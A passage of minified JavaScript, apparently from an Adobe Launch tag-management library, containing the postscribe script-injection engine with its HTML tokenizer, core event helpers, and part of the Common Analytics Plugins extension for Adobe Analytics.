t={type:"function",value:e.name||e.toString()};this._onScriptStart(t),e.call(this.win,this.doc),this._onScriptDone(t)},e.prototype._writeImpl=function(e){this.parser.append(e);for(var t=void 0,i=void 0,n=void 0,r=[];(t=this.parser.readToken())&&!(i=u.isScript(t))&&!(n=u.isStyle(t));)(t=this.options.beforeWriteToken(t))&&r.push(t);r.length>0&&this._writeStaticTokens(r),i&&this._handleScriptToken(t),n&&this._handleStyleToken(t)},e.prototype._writeStaticTokens=function(e){var t=this._buildChunk(e);return t.actual?(t.html=this.proxyHistory+t.actual,this.proxyHistory+=t.proxy,this.proxyRoot.innerHTML=t.html,d&&(t.proxyInnerHTML=this.proxyRoot.innerHTML),this._walkChunk(),d&&(t.actualInnerHTML=this.root.innerHTML),t):null},e.prototype._buildChunk=function(e){for(var t=this.actuals.length,i=[],n=[],r=[],a=e.length,o=0;o<a;o++){var s=e[o],c=s.toString();if(i.push(c),s.attrs){if(!/^noscript$/i.test(s.tagName)){var l=t++;n.push(c.replace(/(\/?>)/," "+f+"id="+l+" $1")),s.attrs.id!==m&&s.attrs.id!==p&&r.push("atomicTag"===s.type?"":"<"+s.tagName+" "+f+"proxyof="+l+(s.unary?" />":">"))}}else n.push(c),r.push("endTag"===s.type?c:"")}return{tokens:e,raw:i.join(""),actual:n.join(""),proxy:r.join("")}},e.prototype._walkChunk=function(){for(var e=void 0,t=[this.proxyRoot];u.existy(e=t.shift());){var i=1===e.nodeType;if(!i||!o(e,"proxyof")){i&&(this.actuals[o(e,"id")]=e,s(e,"id"));var n=e.parentNode&&o(e.parentNode,"proxyof");n&&this.actuals[n].appendChild(e)}t.unshift.apply(t,u.toArray(e.childNodes))}},e.prototype._handleScriptToken=function(e){var t=this,i=this.parser.clear();i&&this.writeQueue.unshift(i),e.src=e.attrs.src||e.attrs.SRC,(e=this.options.beforeWriteToken(e))&&(e.src&&this.scriptStack.length?this.deferredRemote=e:this._onScriptStart(e),this._writeScriptToken(e,(function(){t._onScriptDone(e)})))},e.prototype._handleStyleToken=function(e){var t=this.parser.clear();t&&this.writeQueue.unshift(t),e.type=e.attrs.type||e.attrs.TYPE||"text/css",(e=this.options.beforeWriteToken(e))&&this._writeStyleToken(e),t&&this.write()},e.prototype._writeStyleToken=function(e){var t=this._buildStyle(e);this._insertCursor(t,p),e.content&&(t.styleSheet&&!t.sheet?t.styleSheet.cssText=e.content:t.appendChild(this.doc.createTextNode(e.content)))},e.prototype._buildStyle=function(e){var t=this.doc.createElement(e.tagName);return t.setAttribute("type",e.type),u.eachKey(e.attrs,(function(e,i){t.setAttribute(e,i)})),t},e.prototype._insertCursor=function(e,t){this._writeImpl('<span id="'+t+'"/>');var i=this.doc.getElementById(t);i&&i.parentNode.replaceChild(e,i)},e.prototype._onScriptStart=function(e){e.outerWrites=this.writeQueue,this.writeQueue=[],this.scriptStack.unshift(e)},e.prototype._onScriptDone=function(e){e===this.scriptStack[0]?(this.scriptStack.shift(),this.write.apply(this,e.outerWrites),!this.scriptStack.length&&this.deferredRemote&&(this._onScriptStart(this.deferredRemote),this.deferredRemote=null)):this.options.error({msg:"Bad script nesting or script finished twice"})},e.prototype._writeScriptToken=function(e,t){var i=this._buildScript(e),n=this._shouldRelease(i),r=this.options.afterAsync;e.src&&(i.src=e.src,this._scriptLoadHandler(i,n?r:function(){t(),r()}));try{this._insertCursor(i,m),i.src&&!n||t()}catch(e){this.options.error(e),t()}},e.prototype._buildScript=function(e){var t=this.doc.createElement(e.tagName);return u.eachKey(e.attrs,(function(e,i){t.setAttribute(e,i)})),e.content&&(t.text=e.content),t},e.prototype._scriptLoadHandler=function(e,t){function i(){e=e.onload=e.onreadystatechange=e.onerror=null}function n(){i(),null!=t&&t(),t=null}function r(e){i(),o(e),null!=t&&t(),t=null}function a(e,t){var i=e["on"+t];null!=i&&(e["_on"+t]=i)}var o=this.options.error;a(e,"load"),a(e,"error"),c(e,{onload:function(){if(e._onload)try{e._onload.apply(this,Array.prototype.slice.call(arguments,0))}catch(t){r({msg:"onload handler failed "+t+" @ "+e.src})}n()},onerror:function(){if(e._onerror)try{e._onerror.apply(this,Array.prototype.slice.call(arguments,0))}catch(t){return void r({msg:"onerror handler failed "+t+" @ "+e.src})}r({msg:"remote script failed "+e.src})},onreadystatechange:function(){/^(loaded|complete)$/.test(e.readyState)&&n()}})},e.prototype._shouldRelease=function(e){return!/^script$/i.test(e.nodeName)||!!(this.options.releaseAsync&&e.src&&e.hasAttribute("async"))},e}();t.default=g},function(e){var t;t=function(){return function(e){function t(n){if(i[n])return i[n].exports;var r=i[n]={exports:{},id:n,loaded:!1};return e[n].call(r.exports,r,r.exports,t),r.loaded=!0,r.exports}var i={};return t.m=e,t.c=i,t.p="",t(0)}([function(e,t,i){"use strict";function n(e){return e&&e.__esModule?e:{default:e}}var r=n(i(1));e.exports=r.default},function(e,t,i){"use strict";function n(e){return e&&e.__esModule?e:{default:e}}function r(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(t[i]=e[i]);return t.default=e,t}function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}t.__esModule=!0;var o=r(i(2)),s=r(i(3)),c=n(i(6)),l=i(5),u={comment:/^<!--/,endTag:/^<\//,atomicTag:/^<\s*(script|style|noscript|iframe|textarea)[\s\/>]/i,startTag:/^</,chars:/^[^<]/},d=function(){function e(){var t=this,i=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};a(this,e),this.stream=i;var r=!1,s={};for(var l in o)o.hasOwnProperty(l)&&(n.autoFix&&(s[l+"Fix"]=!0),r=r||s[l+"Fix"]);r?(this._readToken=(0,c.default)(this,s,(function(){return t._readTokenImpl()})),this._peekToken=(0,c.default)(this,s,(function(){return t._peekTokenImpl()}))):(this._readToken=this._readTokenImpl,this._peekToken=this._peekTokenImpl)}return e.prototype.append=function(e){this.stream+=e},e.prototype.prepend=function(e){this.stream=e+this.stream},e.prototype._readTokenImpl=function(){var e=this._peekTokenImpl();if(e)return this.stream=this.stream.slice(e.length),e},e.prototype._peekTokenImpl=function(){for(var e in u)if(u.hasOwnProperty(e)&&u[e].test(this.stream)){var t=s[e](this.stream);if(t)return"startTag"===t.type&&/script|style/i.test(t.tagName)?null:(t.text=this.stream.substr(0,t.length),t)}},e.prototype.peekToken=function(){return this._peekToken()},e.prototype.readToken=function(){return this._readToken()},e.prototype.readTokens=function(e){for(var t=void 0;t=this.readToken();)if(e[t.type]&&!1===e[t.type](t))return},e.prototype.clear=function(){var e=this.stream;return this.stream="",e},e.prototype.rest=function(){return this.stream},e}();for(var f in t.default=d,d.tokenToString=function(e){return e.toString()},d.escapeAttributes=function(e){var t={};for(var i in e)e.hasOwnProperty(i)&&(t[i]=(0,l.escapeQuotes)(e[i],null));return t},d.supports=o,o)o.hasOwnProperty(f)&&(d.browserHasFlaw=d.browserHasFlaw||!o[f]&&f)},function(e,t){"use strict";t.__esModule=!0;var i=!1,n=!1,r=window.document.createElement("div");try{var a="<P><I></P></I>";r.innerHTML=a,t.tagSoup=i=r.innerHTML!==a}catch(e){t.tagSoup=i=!1}try{r.innerHTML="<P><i><P></P></i></P>",t.selfClose=n=2===r.childNodes.length}catch(e){t.selfClose=n=!1}r=null,t.tagSoup=i,t.selfClose=n},function(e,t,i){"use strict";function n(e){var t=e.indexOf("-->");if(t>=0)return new l.CommentToken(e.substr(4,t-1),t+3)}function r(e){var t=e.indexOf("<");return new l.CharsToken(t>=0?t:e.length)}function a(e){var t,i,n;if(-1!==e.indexOf(">")){var r=e.match(u.startTag);if(r){var a=(t={},i={},n=r[2],r[2].replace(u.attr,(function(e,r){arguments[2]||arguments[3]||arguments[4]||arguments[5]?arguments[5]?(t[arguments[5]]="",i[arguments[5]]=!0):t[r]=arguments[2]||arguments[3]||arguments[4]||u.fillAttr.test(r)&&r||"":t[r]="",n=n.replace(e,"")})),{v:new l.StartTagToken(r[1],r[0].length,t,i,!!r[3],n.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,""))});if("object"===(void 0===a?"undefined":c(a)))return a.v}}}function o(e){var t=a(e);if(t){var i=e.slice(t.length);if(i.match(new RegExp("</\\s*"+t.tagName+"\\s*>","i"))){var n=i.match(new RegExp("([\\s\\S]*?)</\\s*"+t.tagName+"\\s*>","i"));if(n)return new l.AtomicTagToken(t.tagName,n[0].length+t.length,t.attrs,t.booleanAttrs,n[1])}}}function s(e){var t=e.match(u.endTag);if(t)return new l.EndTagToken(t[1],t[0].length)}t.__esModule=!0;var c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};t.comment=n,t.chars=r,t.startTag=a,t.atomicTag=o,t.endTag=s;var l=i(4),u={startTag:/^<([\-A-Za-z0-9_]+)((?:\s+[\w\-]+(?:\s*=?\s*(?:(?:"[^"]*")|(?:'[^']*')|[^>\s]+))?)*)\s*(\/?)>/,endTag:/^<\/([\-A-Za-z0-9_]+)[^>]*>/,attr:/(?:([\-A-Za-z0-9_]+)\s*=\s*(?:(?:"((?:\\.|[^"])*)")|(?:'((?:\\.|[^'])*)')|([^>\s]+)))|(?:([\-A-Za-z0-9_]+)(\s|$)+)/g,fillAttr:/^(checked|compact|declare|defer|disabled|ismap|multiple|nohref|noresize|noshade|nowrap|readonly|selected)$/i}},function(e,t,i){"use strict";function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}t.__esModule=!0,t.EndTagToken=t.AtomicTagToken=t.StartTagToken=t.TagToken=t.CharsToken=t.CommentToken=t.Token=void 0;var r=i(5),a=(t.Token=function e(t,i){n(this,e),this.type=t,this.length=i,this.text=""},t.CommentToken=function(){function e(t,i){n(this,e),this.type="comment",this.length=i||(t?t.length:0),this.text="",this.content=t}return e.prototype.toString=function(){return"<!--"+this.content},e}(),t.CharsToken=function(){function e(t){n(this,e),this.type="chars",this.length=t,this.text=""}return e.prototype.toString=function(){return this.text},e}(),t.TagToken=function(){function e(t,i,r,a,o){n(this,e),this.type=t,this.length=r,this.text="",this.tagName=i,this.attrs=a,this.booleanAttrs=o,this.unary=!1,this.html5Unary=!1}return e.formatTag=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,i="<"+e.tagName;for(var n in e.attrs)if(e.attrs.hasOwnProperty(n)){i+=" "+n;var a=e.attrs[n];void 0!==e.booleanAttrs&&void 0!==e.booleanAttrs[n]||(i+='="'+(0,r.escapeQuotes)(a)+'"')}return e.rest&&(i+=" "+e.rest),e.unary&&!e.html5Unary?i+="/>":i+=">",null!=t&&(i+=t+"</"+e.tagName+">"),i},e}());t.StartTagToken=function(){function e(t,i,r,a,o,s){n(this,e),this.type="startTag",this.length=i,this.text="",this.tagName=t,this.attrs=r,this.booleanAttrs=a,this.html5Unary=!1,this.unary=o,this.rest=s}return e.prototype.toString=function(){return a.formatTag(this)},e}(),t.AtomicTagToken=function(){function e(t,i,r,a,o){n(this,e),this.type="atomicTag",this.length=i,this.text="",this.tagName=t,this.attrs=r,this.booleanAttrs=a,this.unary=!1,this.html5Unary=!1,this.content=o}return e.prototype.toString=function(){return a.formatTag(this,this.content)},e}(),t.EndTagToken=function(){function e(t,i){n(this,e),this.type="endTag",this.length=i,this.text="",this.tagName=t}return e.prototype.toString=function(){return"</"+this.tagName+">"},e}()},function(e,t){"use strict";function i(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";return e?e.replace(/([^"]*)"/g,(function(e,t){return/\\/.test(t)?t+'"':t+'\\"'})):t}t.__esModule=!0,t.escapeQuotes=i},function(e,t){"use strict";function i(e){return e&&"startTag"===e.type&&(e.unary=s.test(e.tagName)||e.unary,e.html5Unary=!/\/>$/.test(e.text)),e}function n(e,t){var n=e.stream,r=i(t());return e.stream=n,r}function r(e,t){var i=t.pop();e.prepend("</"+i.tagName+">")}function a(){var e=[];return e.last=function(){return this[this.length-1]},e.lastTagNameEq=function(e){var t=this.last();return t&&t.tagName&&t.tagName.toUpperCase()===e.toUpperCase()},e.containsTagName=function(e){for(var t,i=0;t=this[i];i++)if(t.tagName===e)return!0;return!1},e}function o(e,t,o){function s(){var t=n(e,o);t&&u[t.type]&&u[t.type](t)}var l=a(),u={startTag:function(i){var n=i.tagName;"TR"===n.toUpperCase()&&l.lastTagNameEq("TABLE")?(e.prepend("<TBODY>"),s()):t.selfCloseFix&&c.test(n)&&l.containsTagName(n)?l.lastTagNameEq(n)?r(e,l):(e.prepend("</"+i.tagName+">"),s()):i.unary||l.push(i)},endTag:function(i){l.last()?t.tagSoupFix&&!l.lastTagNameEq(i.tagName)?r(e,l):l.pop():t.tagSoupFix&&(o(),s())}};return function(){return s(),i(o())}}t.__esModule=!0,t.default=o;var s=/^(AREA|BASE|BASEFONT|BR|COL|FRAME|HR|IMG|INPUT|ISINDEX|LINK|META|PARAM|EMBED)$/i,c=/^(COLGROUP|DD|DT|LI|OPTIONS|P|TD|TFOOT|TH|THEAD|TR)$/i}])},e.exports=t()},function(e,t){"use strict";function i(e){return null!=e}function n(e){return"function"==typeof e}function r(e,t,i){var n=void 0,r=e&&e.length||0;for(n=0;n<r;n++)t.call(i,e[n],n)}function a(e,t,i){for(var n in e)e.hasOwnProperty(n)&&t.call(i,n,e[n])}function o(e,t){return e=e||{},a(t,(function(t,n){i(e[t])||(e[t]=n)})),e}function s(e){try{return Array.prototype.slice.call(e)}catch(n){var t=(i=[],r(e,(function(e){i.push(e)})),{v:i});if("object"===(void 0===t?"undefined":f(t)))return t.v}var i}function c(e){return e[e.length-1]}function l(e,t){return!(!e||"startTag"!==e.type&&"atomicTag"!==e.type||!("tagName"in e)||!~e.tagName.toLowerCase().indexOf(t))}function u(e){return l(e,"script")}function d(e){return l(e,"style")}t.__esModule=!0;var f="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};t.existy=i,t.isFunction=n,t.each=r,t.eachKey=a,t.defaults=o,t.toArray=s,t.last=c,t.isTag=l,t.isScript=u,t.isStyle=d}])},"object"==typeof t&&"object"==typeof e?e.exports=n():"function"==typeof define&&define.amd?define([],n):"object"==typeof t?t.postscribe=n():i.postscribe=n()}},"core/src/lib/actions/helpers/unescapeHtmlCode.js":{script:function(e,t,i){"use strict";var n=i("@adobe/reactor-document").createElement("div");e.exports=function(e){return n.innerHTML=e,n.textContent||n.innerText||e}}},"core/src/lib/helpers/findPageScript.js":{script:function(e,t,i){"use strict";var n=i("@adobe/reactor-document"),r=function(e){for(var t=n.querySelectorAll("script"),i=0;i<t.length;i++){var r=t[i];if(e.test(r.src))return r}},a=function(){return r(new RegExp(/(launch|satelliteLib)-[^\/]+.js(\?.*)?$/))};e.exports={getTurbine:a,byRegexPattern:r}}},"core/src/lib/actions/helpers/decorators/decorateGlobalJavaScriptCode.js":{script:function(e,t,i){"use strict";var n=i("@adobe/reactor-promise");e.exports=function(e,t){return{code:"<script>\n"+t+"\n</script>",promise:n.resolve()}}}},"core/src/lib/actions/helpers/decorators/decorateNonGlobalJavaScriptCode.js":{script:function(e,t,i){"use strict";var n=i("@adobe/reactor-promise"),r=0;e.exports=function(e,t){var i="_runScript"+ ++r,a=new n((function(t,r){_satellite[i]=function(a){delete _satellite[i],new n((function(t){t(a.call(e.event.element,e.event,e.event.target,n))})).then(t,r)}}));return{code:'<script>_satellite["'+i+'"](function(event, target, Promise) {\n'+t+"\n});</script>",promise:a}}}},"core/src/lib/actions/helpers/decorators/decorateHtmlCode.js":{script:function(e,t,i,n){"use strict";var r=i("@adobe/reactor-promise"),a=0,o={};window._satellite=window._satellite||{},window._satellite._onCustomCodeSuccess=function(e){var t=o[e];t&&(delete o[e],t.resolve())},window._satellite._onCustomCodeFailure=function(e){var t=o[e];t&&(delete o[e],t.reject())};var s=function(e){return-1!==e.indexOf("${reactorCallbackId}")},c=function(e,t){return e.replace(/\${reactorCallbackId}/g,t)},l=function(e){return e.settings.isExternal};e.exports=function(e,t){var i;return l(e)&&(t=n.replaceTokens(t,e.event)),s(t)?(i=new r((function(e,t){o[String(a)]={resolve:e,reject:t}})),t=c(t,a),a+=1):i=r.resolve(),{code:t,promise:i}}}},"core/src/lib/actions/helpers/getSourceByUrl.js":{script:function(e,t,i){"use strict";var n=i("@adobe/reactor-load-script"),r=i("@adobe/reactor-promise"),a=i("../../helpers/findPageScript").byRegexPattern,o={},s={},c=function(e){return s[e]||(s[e]=n(e)),s[e]};_satellite.__registerScript=function(e,t){var i;if(document.currentScript)i=document.currentScript.getAttribute("src");else{var n=new RegExp(".*"+e+".*");i=a(n).getAttribute("src")}o[i]=t},e.exports=function(e){return o[e]?r.resolve(o[e]):new r((function(t){c(e).then((function(){t(o[e])}),(function(){t()}))}))}}},"core/src/lib/events/helpers/pageLifecycleEvents.js":{script:function(e,t,i){"use strict";var n=i("@adobe/reactor-window"),r=i("@adobe/reactor-document"),a=-1!==n.navigator.appVersion.indexOf("MSIE 10"),o="WINDOW_LOADED",s="DOM_READY",c="PAGE_BOTTOM",l=[c,s,o],u=function(e,t){return{element:e,target:e,nativeEvent:t}},d={};l.forEach((function(e){d[e]=[]}));var f=function(e,t){l.slice(0,m(e)+1).forEach((function(e){g(t,e)}))},p=function(){return"complete"===r.readyState?o:"interactive"===r.readyState?a?null:s:void 0},m=function(e){return l.indexOf(e)},g=function(e,t){d[t].forEach((function(t){h(e,t)})),d[t]=[]},h=function(e,t){var i=t.trigger,n=t.syntheticEventFn;i(n?n(e):null)};n._satellite=n._satellite||{},n._satellite.pageBottom=f.bind(null,c),r.addEventListener("DOMContentLoaded",f.bind(null,s),!0),n.addEventListener("load",f.bind(null,o),!0),n.setTimeout((function(){var e=p();e&&f(e)}),0),e.exports={registerLibraryLoadedTrigger:function(e){e()},registerPageBottomTrigger:function(e){d[c].push({trigger:e})},registerDomReadyTrigger:function(e){d[s].push({trigger:e,syntheticEventFn:u.bind(null,r)})},registerWindowLoadedTrigger:function(e){d[o].push({trigger:e,syntheticEventFn:u.bind(null,n)})}}}}}},"common-analytics-plugins":{displayName:"Common Analytics Plugins",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP88bc9a95368c457498f7139d263446ba/",modules:{"common-analytics-plugins/src/lib/actions/initializeGetTimeSinceLastVisit.js":{name:"initialize-gettimesincelastvisit",displayName:"Initialize getTimeSinceLastVisit",script:function(e,t,i){"use strict";i("./common").init("getTimeSinceLastVisit","analytics"),i("./common").init("inList","analytics"),i("./common").init("formatTime","analytics"),e.exports=function(){}}},"common-analytics-plugins/src/lib/actions/initializeGetTimeParting.js":{name:"initialize-gettimeparting",displayName:"Initialize getTimeParting",script:function(e,t,i){"use strict";i("./common").init("getTimeParting","window"),e.exports=function(){}}},"common-analytics-plugins/src/lib/actions/initializeGetNewRepeat.js":{name:"initialize-getnewrepeat",displayName:"Initialize getNewRepeat",script:function(e,t,i){"use strict";i("./common").init("getNewRepeat","window"),i("./common").init("getNewRepeat","analytics"),e.exports=function(){}}},"common-analytics-plugins/src/lib/main-module.js":{script:function(e,t,i,n){"use strict";n.getSharedModule("adobe-analytics","get-tracker")||n.logger.error('The "Adobe Analytics" extension must be installed in the Launch web property ('+_satellite.property.name+') in order to use the "Common Analytics Plugins" extension'),n.getSharedModule("adobe-analytics","augment-tracker")((function(e){if("object"==typeof e.contextData&&"object"==typeof window.aaPlugins)for(var t in window.aaPlugins)e.contextData[t]=window.aaPlugins[t]}))}},"common-analytics-plugins/src/lib/actions/common.js":{script:function(e,t,i,n){"use strict";var r=function(e,t){return"analytics"===e||void 0===e?t:"window"===e?window:null},a=function(e,t,n){t[e]=i("../plugins/allPlugins")[e];var r=n.contextData||{},a=o(e,t);"n/a"===a.version&&(a=s(e)),r[e]=a.version},o=function(e,t){var i,n={plugin:e,version:"n/a"};try{i=t[e]("-v")}catch(e){i={}}try{("string"!=typeof i.plugin||i.plugin.length<1)&&(i=n)}catch(e){i=n}return i},s=function(e){var t=n.getExtensionSettings(),i={plugin:e,version:"n/a"};try{i.version=t[e].version}catch(e){i.version="n/a"}return i};e.exports.init=function(e,t){n.getSharedModule("adobe-analytics","augment-tracker")((function(i){i&&(t=r(t,i),e&&t&&a(e,t,i))}))},e.exports.initMany=function(e){var t;n.getSharedModule("adobe-analytics","augment-tracker")((function(i){if(i)for(var n=0;n<e.length;n++)t=r(e[n].obj,i),e[n].pname&&t&&a(e[n].pname,t,i)}))}}},"common-analytics-plugins/src/lib/plugins/allPlugins.js":{script:function(e,t,i){e.exports.addProductEvar=i("./addProductEvar").addProductEvar,e.exports.addProductEvent=i("./addProductEvent").addProductEvent,e.exports.apl=i("./apl").apl,e.exports.cleanStr=i("./cleanStr").cleanStr,e.exports.endOfDatePeriod=i("./endOfDatePeriod").endOfDatePeriod,e.exports.formatTime=i("./formatTime").formatTime,e.exports.getAndPersistValue=i("./getAndPersistValue").getAndPersistValue,e.exports.getDaysSinceLastVisit=i("./getDaysSinceLastVisit").getDaysSinceLastVisit,e.exports.getGeoCoordinates=i("./getGeoCoordinates").getGeoCoordinates,e.exports.getNewRepeat=i("./getNewRepeat").getNewRepeat,e.exports.getPageLoadTime=i("./getPageLoadTime").getPageLoadTime,e.exports.getPageName=i("./getPageName").getPageName,e.exports.getPreviousValue=i("./getPreviousValue").getPreviousValue,e.exports.getQueryParam=i("./getQueryParam").getQueryParam,e.exports.getResponsiveLayout=i("./getResponsiveLayout").getResponsiveLayout,e.exports.getTimeBetweenEvents=i("./getTimeBetweenEvents").getTimeBetweenEvents,e.exports.getTimeParting=i("./getTimeParting").getTimeParting,e.exports.getTimeSinceLastVisit=i("./getTimeSinceLastVisit").getTimeSinceLastVisit,e.exports.getTimeToComplete=i("./getTimeToComplete").getTimeToComplete,e.exports.getValOnce=i("./getValOnce").getValOnce,e.exports.getVisitDuration=i("./getVisitDuration").getVisitDuration,e.exports.getVisitNum=i("./getVisitNum").getVisitNum,e.exports.inList=i("./inList").inList,e.exports.lowerCaseVars=i("./lowerCaseVars").lowerCaseVars,e.exports.manageVars=i("./manageVars").manageVars,e.exports.p_fo=i("./p_fo").p_fo,e.exports.performanceCheck=i("./performanceCheck").performanceCheck,e.exports.performanceWriteFull=i("./performanceWriteFull").performanceWriteFull,e.exports.performanceWritePart=i("./performanceWritePart").performanceWritePart,e.exports.handlePPVevents=i("./handlePPVevents").handlePPVevents,e.exports.getPercentPageViewed=i("./getPercentPageViewed").getPercentPageViewed,e.exports.pt=i("./pt").pt,e.exports.rfl=i("./rfl").rfl,e.exports.twoDecimals=i("./twoDecimals").twoDecimals,e.exports.zeroPad=i("./zeroPad").zeroPad,e.exports.randomNumber=i("./randomNumber").randomNumber}},"common-analytics-plugins/src/lib/plugins/addProductEvar.js":{script:function(e){function t(e,t,i){var n=e,r=t,a=i;if("-v"===n)return{plugin:"addProductEvar",version:"2.0"};e:{if(void 0!==window.s_c_il)for(var o,s=0;s<window.s_c_il.length;s++)if((o=window.s_c_il[s])._c&&"s_c"===o._c){s=o;break e}s=void 0}
if(void 0!==s&&(s.contextData.addProductEvar="2.0","string"==typeof n&&"string"==typeof r&&""!==r))if(a=a||!1,s.products){var c,l=(o=s.products.split(",")).length;for(a=a?0:l-1;a<l;a++)(c=o[a].split(";"))[5]&&-1<c[5].toLowerCase().indexOf("evar")?c[5]=c[5]+"|"+n+"="+r:c[5]?c[5]=n+"="+r:c[5]||(c[4]||(c[4]=""),c[3]||(c[3]=""),c[2]||(c[2]=""),c[1]||(c[1]=""),c[5]=n+"="+r),o[a]=c.join(";");s.products=o.join(",")}else s.products=";;;;;"+n+"="+r}e.exports.addProductEvar=t}},"common-analytics-plugins/src/lib/plugins/addProductEvent.js":{script:function(e){function t(e,t,i){var n=e,r=t,o=i;if("-v"===n)return{plugin:"addProductEvent",version:"2.0"};var s=function(){if(void 0!==window.s_c_il)for(var e,t=0;t<window.s_c_il.length;t++)if((e=window.s_c_il[t])._c&&"s_c"===e._c)return e}();if(void 0!==s&&(s.contextData.addProductEvent="2.0",window.apl=window.apl||function(e,t,i,n,r){function o(e,t,i,n){if("string"!=typeof t)return!1;if("string"==typeof e)e=e.split(i||",");else if("object"!=typeof e)return!1;for(i=0,a=e.length;i<a;i++)if(1==n&&t===e[i]||t.toLowerCase()===e[i].toLowerCase())return!0;return!1}if(!e||"string"==typeof e){if("string"!=typeof t||""===t)return e;i=i||",",1==(n=n||i)&&(n=i,r||(r=1)),2==n&&1!=r&&(n=i),t=t.split(","),k=t.length;for(var s=0;s<k;s++)o(e,t[s],i,r)||(e=e?e+n+t[s]:t[s])}return e},"string"==typeof n))if(r=isNaN(r)?"1":String(r),o=o||!1,s.events=window.apl(s.events,n),s.products){var c,l=s.products.split(","),u=l.length;for(o=o?0:u-1;o<u;o++)(c=l[o].split(";"))[4]&&-1<c[4].indexOf("event")?c[4]=c[4]+"|"+n+"="+r:c[5]?c[4]=n+"="+r:c[4]||(c[3]||(c[3]=""),c[2]||(c[2]=""),c[1]||(c[1]=""),c[4]=n+"="+r),l[o]=c.join(";");s.products=l.join(",")}else s.products=";;;;"+n+"="+r}e.exports.addProductEvent=t}},"common-analytics-plugins/src/lib/plugins/apl.js":{script:function(e){function t(e,t,i,n,r){var o=e,s=t,c=i,l=n,u=r;if("-v"===o)return{plugin:"apl",version:"4.0"};var d=function(){if(void 0!==window.s_c_il)for(var e,t=0;t<window.s_c_il.length;t++)if((e=window.s_c_il[t])._c&&"s_c"===e._c)return e}();if(void 0!==d&&(d.contextData.apl="4.0"),window.inList=window.inList||function(e,t,i,n){if("string"!=typeof t)return!1;if("string"==typeof e)e=e.split(i||",");else if("object"!=typeof e)return!1;for(i=0,a=e.length;i<a;i++)if(1==n&&t===e[i]||t.toLowerCase()===e[i].toLowerCase())return!0;return!1},!o||"string"==typeof o){if("string"!=typeof s||""===s)return o;c=c||",",1==(l=l||c)&&(l=c,u||(u=1)),2==l&&1!=u&&(l=c),d=(s=s.split(",")).length;for(var f=0;f<d;f++)window.inList(o,s[f],c,u)||(o=o?o+l+s[f]:s[f])}return o}e.exports.apl=t}},"common-analytics-plugins/src/lib/plugins/cleanStr.js":{script:function(e){function t(e){var t=e;if("-v"===t)return{plugin:"cleanStr",version:"2.0"};e:{if(void 0!==window.s_c_il)for(var i,n=0;n<window.s_c_il.length;n++)if((i=window.s_c_il[n])._c&&"s_c"===i._c){n=i;break e}n=void 0}if(void 0!==n&&(n.contextData.cleanStr="2.0"),"string"==typeof t){for(t=(t=(t=(t=(t=t.replace(/<\/?[^>]+(>|$)/g,"")).trim()).replace(/[\u2018\u2019\u201A]/g,"'")).replace(/\t+/g,"")).replace(/[\n\r]/g," ");-1<t.indexOf("  ");)t=t.replace(/\s\s/g," ");return t}return""}e.exports.cleanStr=t}},"common-analytics-plugins/src/lib/plugins/endOfDatePeriod.js":{script:function(e){function t(e){var t=e;if("-v"===t)return{plugin:"endOfDatePeriod",version:"1.2"};var i=function(){if(void 0!==window.s_c_il)for(var e,t=0;t<window.s_c_il.length;t++)if((e=window.s_c_il[t])._c&&"s_c"===e._c)return e}();void 0!==i&&(i.contextData.endOfDatePeriod="1.2"),i=new Date;var n=isNaN(t)?0:Math.floor(t),r=function(e,t){return new Date(t||1970,e||1,0).getDate()};return i.setHours(23),i.setMinutes(59),i.setSeconds(59),"w"===t&&(n=6-i.getDay()),"m"===t&&(n=r(i.getMonth()+1,i.getFullYear())-i.getDate()),i.setDate(i.getDate()+n),"y"===t&&(i.setMonth(11),i.setDate(31)),i}e.exports.endOfDatePeriod=t}},"common-analytics-plugins/src/lib/plugins/formatTime.js":{script:function(e){function t(e,t,i){function n(e,t,i,n){if("string"!=typeof t)return!1;if("string"==typeof e)e=e.split(i||",");else if("object"!=typeof e)return!1;for(i=0,a=e.length;i<a;i++)if(1==n&&t===e[i]||t.toLowerCase()===e[i].toLowerCase())return!0;return!1}var r=e,o=t,s=i;if(arguments&&"-v"===arguments[0])return{plugin:"formatTime",version:"2.0"};var c=function(){if(void 0!==window.s_c_il)for(var e,t=0;t<window.s_c_il.length;t++)if((e=window.s_c_il[t])._c&&"s_c"===e._c)return e}();if(void 0!==c&&(c.contextData.formatTime="2.0"),!(void 0===r||isNaN(r)||0>Number(r))){if(c="","string"==typeof o&&"d"===o||("string"!=typeof o||!n("h,m,s",o))&&86400<=r){var l=86400,u="days";c=isNaN(s)?1:l/(s*l)}else"string"==typeof o&&"h"===o||("string"!=typeof o||!n("m,s",o))&&3600<=r?(l=3600,u="hours",c=isNaN(s)?4:l/(s*l)):"string"==typeof o&&"m"===o||("string"!=typeof o||!n("s",o))&&60<=r?(l=60,u="minutes",c=isNaN(s)?2:l/(s*l)):(l=1,u="seconds",c=isNaN(s)?.2:l/s);return 0===(c=Math.round(r*c/l)/c+" "+u).indexOf("1 ")&&(c=c.substring(0,c.length-1)),c}}e.exports.formatTime=t}},"common-analytics-plugins/src/lib/plugins/getAndPersistValue.js":{script:function(e){function t(e,t,i){var n=e,r=t,a=i;if(void 0!==n&&"-v"===n)return{plugin:"getAndPersistValue",version:"3.0.1"};var o=function(){if(void 0!==window.s_c_il)for(var e,t=0;t<window.s_c_il.length;t++)if((e=window.s_c_il[t])._c&&"s_c"===e._c)return e}();return void 0!==o&&(o.contextData.getAndPersistValue="3.0.1"),window.cookieWrite=window.cookieWrite||function(e,t,i){if("string"==typeof e){var 